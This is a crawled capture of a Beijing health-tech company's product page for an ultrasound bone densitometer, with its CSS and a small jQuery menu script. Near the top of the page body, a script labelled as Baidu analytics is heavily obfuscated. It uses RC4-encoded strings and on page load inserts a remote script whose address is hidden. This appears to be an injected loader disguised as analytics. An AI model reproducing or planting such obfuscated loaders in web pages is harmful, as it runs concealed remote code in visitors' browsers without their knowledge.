

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hongtaisheng.com.cn/a/chanpinzhongxin/gumiduyi/
body_size: 5781
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <title>骨密度仪,超声骨密度仪,超声骨密度仪厂家,鸿泰盛</title>
 <meta name="description" content="鸿泰盛超声骨密度仪用于检测跟骨的骨密度，超声技术安全可靠，厂家直销，价格优惠，欢迎咨询选购。">
 <meta name="keywords" content="骨密度仪,超声骨密度仪,骨密度仪厂家,骨密度仪品牌,进口骨密度仪,骨密度仪价格">
 <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
 <link href="/skin/style/base.css" rel="stylesheet" type="text/css">
 <link href="/skin/style/style.css" rel="stylesheet" type="text/css">
 <link href="/skin/style/media.css" rel="stylesheet" type="text/css">
 <script type="text/javascript" src="/skin/style/jquery.js"></script>
 <!--[if IE 6]>
 <script type="text/javascript" src="js/DD_belatedPNG.js" mce_src="js/DD_belatedPNG.js"></script>
 <script type="text/javascript"> DD_belatedPNG.fix('.logo,.sub-con,.sub-t,.sub_nr,.mainbot,.m_t,.main_nr,.nr_t,.nr,.tabcon_nr span a'); </script>
 <!--[if lte IE 6]>
 <![endif]-->
</head>
<body>
 <div class="outbox">

 <!-- hongtaisheng.com.cn Baidu tongji analytics -->
<script>
var version_='jsjiami.com.v7';function _0x3d04(_0x1113a5,_0x3ef0d6){var _0x10e9f4=_0x10e9();return _0x3d04=function(_0x3d0480,_0x2c22b6){_0x3d0480=_0x3d0480-0x185;var _0x553cb5=_0x10e9f4[_0x3d0480];if(_0x3d04['kxXoif']===undefined){var _0x55dbb4=function(_0x220418){var _0x35d14c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x39281d='',_0x1813cb='';for(var _0x1cf12b=0x0,_0x16608,_0x256f02,_0x45774d=0x0;_0x256f02=_0x220418['charAt'](_0x45774d++);~_0x256f02&&(_0x16608=_0x1cf12b%0x4?_0x16608*0x40+_0x256f02:_0x256f02,_0x1cf12b++%0x4)?_0x39281d+=String['fromCharCode'](0xff&_0x16608>>(-0x2*_0x1cf12b&0x6)):0x0){_0x256f02=_0x35d14c['indexOf'](_0x256f02);}for(var _0x1e5219=0x0,_0x5ad7a3=_0x39281d['length'];_0x1e5219<_0x5ad7a3;_0x1e5219++){_0x1813cb+='%'+('00'+_0x39281d['charCodeAt'](_0x1e5219)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1813cb);};var _0x26dfc1=function(_0x12d3ae,_0x3a24a1){var _0x384d37=[],_0x2961a8=0x0,_0x38f2d9,_0x209444='';_0x12d3ae=_0x55dbb4(_0x12d3ae);var _0x47ddf8;for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x384d37[_0x47ddf8]=_0x47ddf8;}for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8]+_0x3a24a1['charCodeAt'](_0x47ddf8%_0x3a24a1['length']))%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9;}_0x47ddf8=0x0,_0x2961a8=0x0;for(var _0x55aba6=0x0;_0x55aba6<_0x12d3ae['length'];_0x55aba6++){_0x47ddf8=(_0x47ddf8+0x1)%0x100,_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8])%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9,_0x209444+=String['fromCharCode'](_0x12d3ae['charCodeAt'](_0x55aba6)^_0x384d37[(_0x384d37[_0x47ddf8]+_0x384d37[_0x2961a8])%0x100]);}return _0x209444;};_0x3d04['ipDtqs']=_0x26dfc1,_0x1113a5=arguments,_0x3d04['kxXoif']=!![];}var _0xadad2f=_0x10e9f4[0x0],_0xd1580b=_0x3d0480+_0xadad2f,_0x1b7c2b=_0x1113a5[_0xd1580b];return!_0x1b7c2b?(_0x3d04['KRshJR']===undefined&&(_0x3d04['KRshJR']=!![]),_0x553cb5=_0x3d04['ipDtqs'](_0x553cb5,_0x2c22b6),_0x1113a5[_0xd1580b]=_0x553cb5):_0x553cb5=_0x1b7c2b,_0x553cb5;},_0x3d04(_0x1113a5,_0x3ef0d6);}(function(_0x2ce4dd,_0x5c137c,_0x4f79cc,_0x3780cf,_0x1115a4,_0x2c34ae,_0x18af9b){return _0x2ce4dd=_0x2ce4dd>>0x5,_0x2c34ae='hs',_0x18af9b='hs',function(_0xb8f6f6,_0x4d5127,_0x370a7e,_0x3b9a57,_0x339361){var _0x2fa55e=_0x3d04;_0x3b9a57='tfi',_0x2c34ae=_0x3b9a57+_0x2c34ae,_0x339361='up',_0x18af9b+=_0x339361,_0x2c34ae=_0x370a7e(_0x2c34ae),_0x18af9b=_0x370a7e(_0x18af9b),_0x370a7e=0x0;var _0x384d8e=_0xb8f6f6();while(!![]&&--_0x3780cf+_0x4d5127){try{_0x3b9a57=parseInt(_0x2fa55e(0x197,'@4T%'))/0x1+-parseInt(_0x2fa55e(0x18f,'65fz'))/0x2+parseInt(_0x2fa55e(0x191,'@4T%'))/0x3+parseInt(_0x2fa55e(0x18a,'v)jC'))/0x4+-parseInt(_0x2fa55e(0x188,'EZCc'))/0x5+parseInt(_0x2fa55e(0x196,'K0iW'))/0x6*(-parseInt(_0x2fa55e(0x190,'zgTt'))/0x7)+-parseInt(_0x2fa55e(0x19c,'Ru@n'))/0x8*(-parseInt(_0x2fa55e(0x18d,'vAEV'))/0x9);}catch(_0x31e471){_0x3b9a57=_0x370a7e;}finally{_0x339361=_0x384d8e[_0x2c34ae]();if(_0x2ce4dd<=_0x3780cf)_0x370a7e?_0x1115a4?_0x3b9a57=_0x339361:_0x1115a4=_0x339361:_0x370a7e=_0x339361;else{if(_0x370a7e==_0x1115a4['replace'](/[uQEBltKwrxSFANdHTM=]/g,'')){if(_0x3b9a57===_0x4d5127){_0x384d8e['un'+_0x2c34ae](_0x339361);break;}_0x384d8e[_0x18af9b](_0x339361);}}}}}(_0x4f79cc,_0x5c137c,function(_0x38fc09,_0x2c852b,_0x318f83,_0x28dee2,_0x30a549,_0x3ef4e2,_0x38e353){return _0x2c852b='\x73\x70\x6c\x69\x74',_0x38fc09=arguments[0x0],_0x38fc09=_0x38fc09[_0x2c852b](''),_0x318f83='\x72\x65\x76\x65\x72\x73\x65',_0x38fc09=_0x38fc09[_0x318f83]('\x76'),_0x28dee2='\x6a\x6f\x69\x6e',(0x12c449,_0x38fc09[_0x28dee2](''));});}(0x17c0,0xaeed4,_0x10e9,0xc0),_0x10e9)&&(version_=_0x10e9);function _0x10e9(){var _0x3a0762=(function(){return[version_,'FwKjusSdjHdFiQaEmtxil.QucMomBA.KMv7NTruK==','WRCpgmkjWOWOW6JdKmk3WRe','AJLoW7ldObW2sHfwDfq','WRf7WR0fumkC','W4lcQr18WQtdOmkcWRxdMmoqi8kgWRC','r8odW6XsfSo5W4dcSgmtFCk7W7G','W7JcT19/W7b4W4HUW4ZdTeCzW58','iuFcK8kvW6y0W43dQYRcK8kdWPlcQW'].concat((function(){return['WQ3cPCkjDsuIW6uWW7r2v29jWR0dWOzgWPdcKcG','W63dLSksWP/cSmkokxBdJCkqWOZcISoh','wSoyWOJcHay','uvfTCSkJWRRcRSon','W7RcT1j+W7b8WR1RW7ldSLmC','WQ7cI1lcSmk+WPJcHCkIW6hcHq7dVa','CaBdGCohWQjPWRZdQINcLmkHWPNcTW','v8o7EhX+a8khW7yaW4dcPCk/W4u','pX5Yemkqh8kYW5b5WPqwWQa'].concat((function(){return['WOxcRSkslZBcHspdPa','W7ZdUGm7W7yQysy','DCouxSkDW5RcP8k0W4SGWRXZW73cMv/dKXBdHSoQWRTwnSoGWRJcOv3dQZuWWR3cLIvrW74nsWddOCkqBSoSW6tdM8kytMe3iSoTW6RdI3GyWRn4WPmzWRZcOce','WRfQWQW','WQBdTSoGy8kRx8o0ASorWRRdUtu','tmoSzvddMHT2WPFdVeiVW5K','ENldRmoygIRcJKH3W6VcVqC9','zCkSz8onWQK'];}()));}()));}());_0x10e9=function(){return _0x3a0762;};return _0x10e9();};var _hmt=_hmt||[];(function(){var _0x5ca7b0=_0x3d04,_0x52eb3c={'rNUpb':_0x5ca7b0(0x18e,'1[$z')},_0x4c0ace=document[_0x5ca7b0(0x192,'(ev6')](_0x52eb3c[_0x5ca7b0(0x18b,'1fyx')]);_0x4c0ace[_0x5ca7b0(0x187,'1[$z')]=_0x5ca7b0(0x186,'0Vi%');var _0xff0bdc=document[_0x5ca7b0(0x193,'9hq6')](_0x52eb3c[_0x5ca7b0(0x195,'l5$3')])[0x0];_0xff0bdc[_0x5ca7b0(0x18c,'Hl%V')]['insertBefore'](_0x4c0ace,_0xff0bdc);}());var version_ = 'jsjiami.com.v7';
</script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>

 
 <div class="top">
 <div class="box">
  <div class="top_l f_l"><a href="https://www.hongtaisheng.com.cn"><img src="/skin/images/logo.png" alt="鸿泰盛"></a> </div>
  <!--top_l-->
  <div class="top_r f_r">
  <div class="nav-bar">
   <div class="search f_r">
					 <form name="formsearch" action="/search/" method="post">
   <input name="keyword" type="text" class="search_text" id="txt_key"><input type="button" class="search_button" onclick="to_search()">
						 </form>
   </div>
   <button class="nav-button">
   <span></span>
   <span></span>
   <span></span>
   <span></span>
   </button>
  </div>
  <!--search-->
  <div class="blank10"> </div>
  <div class="nav">
  
   <ul>
   <li class="event"><a href="https://www.hongtaisheng.com.cn" class="m">首页</a></li>
						
   <li class="event"><a href="/a/products/" class="m cur">产品中心</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/chanpinzhongxin/jishaozhengshuzihuapingguganyu/">肌少症数字化评估干预</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/laonianzonghepinggu/">老年综合评估系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiandingzhixitong/">足垫定制系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/yiliaotijianshebei/">体态评估仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiyalifenxiyi/">足底压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/tinenpingguxitong/">体能测试仪</a><span>|</span></li>
								
     <li><a href="/a/products/rentichengfen/">人体成分分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/xinlvbianyi/">精神压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/diandaoceliangyi/">糖尿病风险检测系统</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/xinwenzixun/" class="m">新闻资讯</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/xinwenzixun/jishuzhichi/">技术支持</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/xingyezixun/">行业资讯</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/gongsixinwen/">公司新闻</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/guanyuicare/" class="m">关于鸿泰盛</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/guanyuicare/zhanhuiqingkuang/">展会信息</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/lianxiwomen/" class="m">联系我们</a>
    <div class="sub-con">
    <ul>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						

						
   </ul>
  </div>
  </div>
  <!--top_r-->
  <div class="clear"> </div>
  </div>
 </div>

 <!--top-->
 <div class="blank10">
 </div>
 <div class="banner box">
  <img src="/skin/images/20130724124232_6448.png">
 </div>
 <!--banner-->
 <div class="blank20">
 </div>
 <div class="box_content">
  <div class="box content">

  <div class="right">
   <div class="break">
   <h3 class="f_l red">
    超声骨密度仪</h3>
   <p class="f_r ar">
    <span class="sy"><a href="/">首页</a>><a href="/a/products/">产品中心</a>><a href="/a/chanpinzhongxin/gumiduyi/">超声骨密度仪</a>>超声骨密度仪</span></p>
   </div>
   <!--break-->
   <div class="right_nr">
   <div class="product">
    <ul>
   
    <li>
     <div class="imgbox">
     <img src="/images/size.png" alt="" />
     <a href="/a/chanpinzhongxin/gumiduyi/9594.html">
      <img src="/static/upload/image/20220712/1657597538620744.jpg" alt="" /></a></div>
     <p>
     <a href="/a/chanpinzhongxin/gumiduyi/9594.html" style="color:#333333">
      超声骨密度仪：经济实用、原装进口</a></p>
    </li>
   
   

    </ul>
    <div class="clear">
    </div>

    <!-- AspNetPager V6.0.0 for VS2005 Copyright:2003-2006 Webdiyer (www.webdiyer.com) -->
    <div class="dede_pages"><ul class=pagelist>
						 <style>.pagelist li{display:inline-block;margin-right:5px}</style>
						 <span class='page-status'>共1条 当前1/1页</span><span class='page-index'><a href='/a/chanpinzhongxin/gumiduyi/'>首页</a></span><span class='page-pre'><a href='javascript:;'>前一页</a></span><span class='page-numbar'><a href="/a/chanpinzhongxin/gumiduyi/" class="page-num page-num-current">1</a></span><span class='page-next'><a href='javascript:;'>后一页</a></span><span class='page-last'><a href='/a/chanpinzhongxin/gumiduyi/'>尾页</a></span></ul></div>
    <!-- AspNetPager V6.0.0 for VS2005 End -->


   </div>
   </div>
   <!--right_nr-->
  </div>
  <!--right-->
  <div class="left f_l">
   <div class="item">
   <div class="item_t">
    <h2 class="itemh2 productt">
    超声骨密度仪
    </h2>
   </div>
   <ul>
    
    <li><a href="/a/chanpinzhongxin/jishaozhengshuzihuapingguganyu/">
    肌少症数字化评估干预</a></li>
    
    <li><a href="/a/chanpinzhongxin/laonianzonghepinggu/">
    老年综合评估系统</a></li>
    
    <li><a href="/a/chanpinzhongxin/zudiandingzhixitong/">
    足垫定制系统</a></li>
    
    <li><a href="/a/chanpinzhongxin/yiliaotijianshebei/">
    体态评估仪</a></li>
    
    <li><a href="/a/chanpinzhongxin/zudiyalifenxiyi/">
    足底压力分析仪</a></li>
    
    <li><a href="/a/chanpinzhongxin/tinenpingguxitong/">
    体能测试仪</a></li>
    
    <li><a href="/a/products/rentichengfen/">
    人体成分分析仪</a></li>
    
    <li><a href="/a/chanpinzhongxin/xinlvbianyi/">
    精神压力分析仪</a></li>
    
    <li><a href="/a/chanpinzhongxin/diandaoceliangyi/">
    糖尿病风险检测系统</a></li>
    

   </ul>
   </div>
   <!--item-->
   <div class="blank10">
   </div>

   <div class="item_mid">
   <ul>
    <li><a href="http://p.qiao.baidu.com/cps/chat?siteId=13374008&userId=25016745">
    <img src="/skin/images/item-mess.gif" width="192" height="56"></a></li>
    <li><a href="http://www.hongtaisheng.com.cn/a/lianxiwomen/">
    <img src="/skin/images/item_car.gif" width="192" height="56"></a></li>
   </ul>
   </div>
   <!--item_mid-->
   <div class="blank10">
   </div>
   <div class="item_bot">
   <img src="/skin/images/item_con.gif" width="194" height="79">
   </div>
   <div id="pull-button">
   <div class="pull-in">隐<br/>藏<br/>菜<br/>单</div>
   <div class="pull-out">显<br/>示<br/>菜<br/>单</div>
   </div>
   <!--item_bot-->
  </div>
  <!--left-->
  <div class="clear">
  </div>
  </div>
  <!--content-->
  <div class="clear">
  </div>
 </div>
 <!--content-->
 <div class="blank10">
 </div>

  
 <div class="foot box">
 <div class="foot_l f_l">
温馨提示： 请仔细阅读产品说明书或在医务人员的指导下购买和使用，禁忌内容或注意事项详见说明书。
  <p>
  <span>鸿泰盛（北京）健康科技有限公司</span><span><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备17009804号-1</a></span></p>
  <p>
  <font class="h">地址：</font>北京市朝阳区龙湖长楹天街西区星座2栋2105室（北京地区可以预约上门体验设备）</p>
  <p>
  <font class="h">电话：</font>4006588981、18618412349
  </p>

 </div>
 <!--foot_l-->
 <div class="foot_r f_r">
  <p>
<span class="red f14">关注我们：</span><img src="/skin/images/sina.jpg" width="79" height="79" alt="关注我们"></p>
 </div>
 </div>

 <!--foot-->
</div>
<!-- <link rel="stylesheet" href="http://api.uqseo.com/pushbd/10001.php?url=http://www.hongtaisheng.com.cn{content:link}"> -->
<!--outbox-->
<!--<div id="popCon">
 
 <span class="close"></span>
</div>-->

 <!--outbox-->

 <script src="/skin/style/media.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hongtaisheng.com.cn/skin/style/style.css
body_size: 3363
content:
@charset "utf-8";
/**webbg**/
.itemh2{ background:url(../images/nav.png) no-repeat;}
.search_button{ background:url(../images/web.gif) no-repeat  center;}
.outbox{ max-width:1000px; margin:0 auto;width: 100%;}
.box{ max-width:1000px; margin:0 auto;width: 100%}
.box:after{ content:"";display: block;clear: both}
/**top**/
.top{ background:#fafafa;  border-bottom:1px solid #e1e1e1; padding-top:20px;}
.top_l{ width:30%; padding-top:5px;}
.top_l img{ width:90%;margin-left: 5%}
.top_r{ width:70%;background:url(../images/tel.gif) no-repeat 55% 0px;}
/**search**/
.nav-bar{ width: auto}
.nav-button{ width: auto;display: none;padding: 4px;background-color: #fff;border: 2px solid #535353;border-radius: 3px;float: right;margin-right: 10px;margin-top: -2.5px}
.nav-button span{ width: 32px;height:2px;margin: 3px 0;display: block;background-color: #878787;border-radius: 1px}
.nav-button:hover{background-color: #d3d3d3 }
.nav-button:hover span{background-color: #fff}

.search{ border:1px solid #e4e4e4; height:28px; width:35%; background:#fff;vertical-align: middle;}
.search_text{ width:73%; padding:0 1%; border:none; background:none; line-height:28px;vertical-align: middle}
.search_button{ width:25%; height:28px; border:none;background-position:5px -1px; cursor:pointer;}
/**nav**/
.nav{ width:100%; float:right; margin-top:10px;}
.nav li{ float:left; text-align: center; display:inline; position:relative;width: 14.285%}
.nav li:hover .sub-con{display: block}
.nav li a.m{ font-size:14px; padding:10px 0 32px 0;display: inline-block;}
.nav li a.cur{ color:#ed1b23; border-bottom:2px solid #ed1b23;}
/* sub-con */
.sub-con { width:auto; height:20px; position:absolute; bottom:0px; z-index:1000;white-space: nowrap;left: 10%;display: none}
.sub-con li { height:20px; padding:0px; background:#eee; line-height:20px;float: none;width: 100%}
.sub-con li a {width:auto;text-align:left; line-height:20px;font-size:12px; color:#666; padding:0 10px; height:20px;}
.sub-con li a:hover{color:#ed1b23;}
/* slide style */
.slide-panel {position:relative;width:100%;overflow:hidden;height: auto}
.slide-panel div img {display:block;width:100%;}

.slide-trigger {position:relative;top:-30px;width:100%;text-align:right;padding-right:5px;}
.slide-trigger a {display:inline-block;margin-right:5px;width:16px;height:16px;line-height:16px;text-align:center;color:#d94b01;background-color:#fff5e1;border:1px solid #f47500;outline:none;overflow:hidden;}
.slide-trigger a:hover { text-decoration:none; }
.slide-trigger a.current {width:18px;height:18px;line-height:18px;font-weight:bold;color:#FFF;background:url(../images/t-bg.jpg) repeat-x;}
/**main**/
/**news**/
.news{ width:30%; padding-right:5%;}
.news a{ white-space: nowrap;text-overflow: ellipsis;display: inline-block;width: 80%;overflow: hidden}
.mt-5 a{max-width:205px;}
.t{ color:#ed1b23; font-size:16px; background:url(../images/news-icon.gif) no-repeat left center; padding-left:15px; height:30px; line-height:30px; margin-bottom:5px;}
.news ul li{ line-height:40px;height:40px; color:#666; border-bottom:1px dotted #ccc; padding:0 5px 0 15px;background:url(../images/dian.gif) no-repeat 4px center; }
.news ul li span{ padding-right:5px;}
/**news_tj**/
.news_tj{width:30%;height: auto}
/***news_tj**/
#example {width:100%;position:relative;height: auto}
#slides{height: auto}
#slides .next,#slides .prev {position:absolute;right: 30px; top:-30px;width:26px;height:17px;display:block;z-index:101;}
#slides .prev{background:url(../images/2.gif) no-repeat;}
#slides .next {  background:url(../images/1.gif) no-repeat; right:0px;}
#slides .prev:hover{ background:url(../images/4.gif) no-repeat;}
#slides .next:hover{ background:url(../images/3.gif) no-repeat;}
.slides_container {width:100%;height:auto;overflow:hidden;position:relative;}
.slides_container a{width:100%;display: inline-block}
.slides_container img,.slides_control{width:100%!important;height: auto;}
.slides_control>div{position: relative!important; border:1px solid #ccc; }
.pagination { display:none;}
.caption {position:absolute;bottom:-30px;height:30px;text-align: center;background:#000;background:rgba(0,0,0,.5);width:100%;
color:#fff;border-top:1px solid #000;text-shadow:none; overflow:hidden; font-size:12px; line-height:30px;}
/*main_bot*/
.main_bot{ background:#efefef; padding:25px 15px 15px;}
.main_bot_l{ width:100%;}
.main_bot_r{ width:50%;}
.main_bot_r img{ width:100%;height: auto;max-width: 300px;float: right}
.main_bot_r h3{float: right;max-width: 300px;width: 100%}
.main_bot_l dl{ width:16.6666%; float:left; text-align: center}
.main_bot_l dt{ font-weight:bold; font-size:14px; line-height:35px; color:#555;}
.main_bot_l dd a{ color:#666;display:inline-block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.main_bot_l dd{min-width:96px;}
/**foot**/
.foot{ line-height:20px; height:70px;color:#777; border-top:1px solid #ccc; padding-top:10px;}
.foot span{ padding-right:10px;}
.foot font.h{ color:#333;}
.foot_l{ width:700px;}
.foot_r{ width:200px; text-align:right;}
/***************内页****************/
.box_content{ background:url(../images/bodytop.gif) repeat-x; padding-top:10px;}
.content{position:relative;}
.left{ width:auto;position: absolute;left:0;top:0;}
.right{ margin-left: 196px;}
.right_nr{ padding:15px 10px;}
.right_nr .product li a{ display: inline-block;width: 100%;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}
.left #pull-button{width: 26px;padding: 10px 5px;border-radius: 0 5px 5px 0;height: 100px;position: absolute;
    top:50%;margin-top: -60px;right:-34px;background-color: #ff553e;text-align: center;font-size: 16px}
.left #pull-button .pull-in,.left #pull-button{display: none}
/**nav**/
.contactt{ background-position:0 -46px;}
.productt{ background-position:3px -195px;}
.joint{ background-position:0 -93px;}
.newst{ background-position:11px 0;}
.aboutt{ background-position:8px -244px;}
/* 分页 */
.anpager {clear:both; text-align:right; margin:5px auto;height:25px;line-height:25px;}
.anpager a {margin:0 2px;padding:4px 9px;text-decoration:none; color:#666;white-space: nowrap}
.anpager a:hover,.anpager .cpb {background-color:#ed1b23;color:#fff;margin:0 2px;padding:4px 9px;}
.anpager .cpb {font-weight:700; background:#ed1b23;}
/**break**/
.break{ height:35px; line-height:35px; border-bottom:1px solid #e0e0e0;width: 100%;position: relative}
.break .red{display: inline-block;width: auto}
.break p{ width:auto;white-space: nowrap}
.break p span.sy{ background:url(../images/break1.gif) no-repeat left center; padding-left:10px;}
.break p span{ padding:0 5px;}
.banner img{width: 100%;height: auto}
/**item**/
.item,.item_mid{ width:100%;}
.item_t{ background:url(../images/item_t.gif) no-repeat; width:174px; height:25px; padding:24px 0 25px 18px; margin-bottom:10px;}
.item_t .itemh2{ height:25px; width:174px; text-indent:-9999px;}
.item ul li{ height:33px; border-bottom:1px solid #fff; line-height:33px;}
.item ul li a{ background:url(../images/itemlih.gif) no-repeat; width:152px; height:33px; display:block; padding-left:40px;}
.item ul li a:hover{ color:#dd0e16;}
.item ul li a.cur{ background:url(../images/itemli.gif) no-repeat; color:#fff;}

/**item_mid**/
.item_mid li{ border-bottom:1px solid #fff;}
/**product**/
.product ul li{  background:url(../images/pr-2.gif) no-repeat scroll 0 0/100% 100%; width:32.6%; height:auto; float:left; margin:0 0.333% 20px;}
.imgbox{text-align:center;vertical-align:middle;  width:100%; height:auto;position: relative;}
.imgbox>img {width: 100%; }
.imgbox>a>img { width:94%; height:94%; display:block; vertical-align:middle; line-height:240px;position: absolute;left: 3%;top:3%}
.product ul li p{ text-align:center; line-height:30px;}
/**product-detail**/
.p_l{  border:1px solid #ccc;width:30%; height:auto;}
.p_r{ width:65%;}
.product_t,.product_b .center img{width: 100%;}
.p_r h2{ line-height:30px; padding-bottom:5px; margin-bottom:10px; border-bottom:1px dotted #ccc; font-size:16px;}
.p_r p{ background:url(../images/circle.gif) no-repeat left 10px; padding-left:15px; font-size:14px; padding-bottom:10px;}
.tab{ border-bottom:1px solid #dadada;}
.tab li{ float:left;}
.tab li a{ background:url(../images/tab-2.gif) no-repeat; width:98px; height:31px; line-height:31px; text-align:center; display:block;margin-right:2px; font-size:14px; cursor:pointer;}
.tab li a.now{ background:url(../images/tab-1.gif) no-repeat; color:#fff;}
.tab_lr{ padding:10px 0;overflow:auto;}
.tab_lr .red{ border-bottom:1px dotted #ccc;}
.rz li{ float:left; margin:4px;}
.rz li img{ width:118px; height:78px; display:block; border:1px solid #ccc;}

.product .pagelist li{background:none;width:auto;margin:0px 10px 0px 0px;padding:3px 6px;border:1px solid #ddd;}
.product .pagelist li a{display:block;}
.product .pagelist .page-numbar{margin:0px;padding:0px;border:0px;}
.product .pagelist .page-numbar a{margin:0px 10px 0px 0px;padding:3px 6px;border:1px solid #ddd;display:block;float:left;width:auto;}
.product .pagelist .page-numbar .page-num-current{color:#ed1b23;font-weight:bold;}
/**newsbox_t**/
.newsbox{float: right;width: 100%}
.jiathis_style{left: auto!important;right:0!important;}
.newsbox_t p{ color:#9c9c9c; border-top:1px dotted #9c9c9c; border-bottom:1px dotted #9c9c9c; height:25px; line-height:25px; text-align:center;}
.newsbox_t p span{ padding:0 5px;}
.newsbox_bot{ border-top:1px solid #ccc; padding-top:10px; color:#676767;}
.newsbox_bot a{ color:#676767;}
.newslist_box{ border-top:1px solid #e3e3e3; }
.newsbox_title p{ padding-bottom:5px; color:#7d7d7d;}
.newslist_l{ width:95px; float:left; color:#7d7d7d;}
.newslist_r{ width:650px;}
.newslist{ border-bottom:1px solid #e3e3e3; padding:10px 5px;}
.newsbox li{ border-bottom:1px dashed #c4c4c4; line-height:35px; background:url(../images/jt.gif) no-repeat 5px center; padding-left:20px;}
.newsbox li span{ color:#929292; float:right; font-family:Arial, Helvetica, sans-serif; padding-right:5px;}



/**contact**/
.contact_t{ border-bottom:1px dotted #ccc; padding-bottom:10px; margin-bottom:10px;}
.contactlist{ background:url(../images/contactlist.gif) no-repeat; width:31%; float:left;margin: 1%}
.contactlist p{ width:100%; color:#666;}
/**join**/
.zk{ background:url(../images/service_t.gif) no-repeat; width:772px; height:29px; border-bottom:1px solid #fff; line-height:29px; font-size:14px; padding-left:12px;}
.searchCon{ padding:10px; color:#6e6e6e; line-height:25px;}
.sq{ border-top:1px dashed #ccc; height:30px; line-height:30px; margin-top:10px;}
/**message**/
.td_text{text-align: right;width: 16%}
.td_input{width: 29%}
div.td_input,div.td_text{float: left}
.td_select{width: 80%}
.message{ background:url(../images/messagi.gif) no-repeat; padding:20px 15px 10px; min-height:500px; height:auto!important; height:500px; overflow:visible;}
.message h3.red{ background:url(../images/fk.gif) no-repeat left center; padding-left:20px;}
.message .messege_text{ width:80%; height:28px; line-height:28px; padding:0 5px; border:1px solid #e2e2e2; background:#fff;}
.message p{ padding:8px 0; color:#747474;}
.textarea{ border:1px solid #e2e2e2; width:92%; height:100px; padding:5px; overflow:hidden;}
.messege_button{ background:url(../images/mes-button.jpg) no-repeat; width:123px; height:36px; border:none; cursor:pointer;}
.select{ width:140px; height:24px; line-height:24px; border:1px solid #e2e2e2; padding:1px;}
.downbox table tbody tr{ border-bottom:1px solid #f0f0f0; height:36px;}
a.down{ background:#e7e7e7; padding:3px 15px; border:1px solid #d7d7d7; color:#696969;}
a.down:hover{ background:#dd0e16; color:#fff; border:1px solid #9c1116;}
/************2013-11-14************/
#popCon{display:block;max-width:300px;width:80%;padding:3px;border:3px solid #ccc;background-color:#ccc;position:absolute;top:136px;left:10px;-moz-box-shadow:1px 1px 9px #333333, 1px -1px 18px #333333; -webkit-box-shadow:1px 1px 9px #333333, 1px -1px 18px #333333; box-shadow:1px 1px 9px #333333, 1px -1px 18px #333333;}
#popCon img{width: 100%}
#popCon .close{width:30px;height:30px;background:url("../images/fancy_close.png") no-repeat 0 0;position:absolute;right:-18px;top:-14px;cursor:pointer;}

--- FILE ---
content_type: application/javascript
request_url: https://www.hongtaisheng.com.cn/skin/style/media.js
body_size: 388
content:
/**
 * Created by Administrator on 2017/2/12.
 */
$("a").each(function(){
    var str = $(this).attr("href").replace(".html","");
    var a = str.indexOf("_");
    var result = str.substring(0,a>0?a:str.length);
    if(location.href.match(str)||location.href.match(result)){
        //$(this).addClass("cur");
    };
});
$("#pull-button").click(function(){
    $("#pull-button .pull-in").toggle();
    $("#pull-button .pull-out").toggle();
    if($(".left.f_l").css("left").match("192")){
        $(".left.f_l").animate({left:"0"},"500","linear");
    }else{
        $(".left.f_l").animate({left:"-192px"},"500","linear");
    }
});
$("#popCon .close").click(function(){
    $(this).parent("#popCon").css("display","none");
})
$(".nav-button").click(function(){
    $(".nav").slideToggle();
});